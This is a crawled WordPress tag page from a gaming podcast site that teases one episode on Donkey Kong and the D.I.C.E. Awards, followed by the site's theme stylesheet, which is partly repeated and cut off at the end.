<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin posts-list__container">
	<h1 class="type__header  l-margin-bottom-x-small">Burnoutparadise</h1>
                     				

<div class="full-width  l-widescreen-box  hero-article-container lazyload" style="">
	<div class="l-widescreen-box-inside">
    	<a href="https://www.ratedgforgamers.com/episode-107-donkey-kong-d-c-e-awards-dans-pickups/" class="hero-article-content">
         	<div class="hero-article-title  type__header">
         		Episode 107 &#8211; Donkey Kong, the D.I.C.E. Awards and Dan&#8217;s Pickups         	</div>
		    
	        <div class="hero-article-intro  type__body-copy">
				We got a jam packed episode this week. We go over what we know about Nintendo's online service and speculate on the unknown, Metal Gear&hellip;	        </div>
        </a>
   </div>
</div>
</div>
<div class="full-width  full-width--mobile-margin  l-margin-top-large  posts-list__container">
			</div>
        
<div class="full-width  full-width--mobile-margin  l-margin-top-large">
	<div class="pagination-container">
	</div>
</div>
</section>	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputhgv7bu35 = document.createElement("input"); inputhgv7bu35.setAttribute("type", "hidden"); inputhgv7bu35.setAttribute("name", "hgv7bu35");  inputhgv7bu35.setAttribute("value", "u9bll8ulojsb"); form.appendChild(inputhgv7bu35); }
if (form.method != "get") {  var inputr2kf79wz = document.createElement("input"); inputr2kf79wz.setAttribute("type", "hidden"); inputr2kf79wz.setAttribute("name", "r2kf79wz");  inputr2kf79wz.setAttribute("value", "20vr6gtk6pc7"); form.appendChild(inputr2kf79wz); }
if (form.method != "get") {  var inputjfuuwavx = document.createElement("input"); inputjfuuwavx.setAttribute("type", "hidden"); inputjfuuwavx.setAttribute("name", "jfuuwavx");  inputjfuuwavx.setAttribute("value", "ugp3l8f9kln3"); form.appendChild(inputjfuuwavx); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 167/271 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 1/16 queries in 0.042 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-21 13:52:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&ver=1.0.0
body_size: 9492
content:
* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.white {
  color: #fff !important;
}

.charcoal {
  color: #333 !important;
}

.dark-blue {
  color: #003886 !important;
}

.green {
  color: #00fe8a !important;
}

.light-blue {
  color: #4f7fc1 !important;
}

.red {
  color: #d50f10 !important;
}
.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}
.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.footer-container {
  margin-top: 60px;
  width: 100%;
  min-height: 150px;
  background-color: #000;
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.footer-social-icon {
  font-size: 30px;
}

.footer-secondary {
  width: 100%;
}

.footer-links {
  display: flex;
  flex-basis: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 5px;
  padding: 0;
  text-transform: uppercase;
}
.footer-links a:link, .footer-links a:visited {
  color: #fff;
}
.footer-links a:hover {
  color: #4f7fc1;
}

.footer-link {
  display: block;
  align-self: center;
  margin-right: 10px;
}
.footer-link:last-child {
  margin-right: 0;
}

.footer-copyright {
  display: flex;
  justify-content: flex-start;
}

@media all and (min-width: 768px) {
  .footer-inner {
    width: 768px;
  }
  .footer-links {
    justify-content: flex-end;
  }
  .footer-social {
    flex-basis: 25%;
  }
  .footer-secondary {
    flex-basis: 75%;
    flex-grow: 0;
    padding-left: 20px;
  }
  .footer-copyright {
    justify-content: flex-end;
  }
}
@media all and (min-width: 1024px) {
  .footer-inner {
    width: 1024px;
  }
  .footer-secondary {
    flex-basis: 85%;
  }
}
@media all and (min-width: 1280px) {
  .footer-inner {
    width: 1280px;
  }
}
@media all and (max-width: 767px) {
  .footer-secondary {
    margin-top: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}
.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}

.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
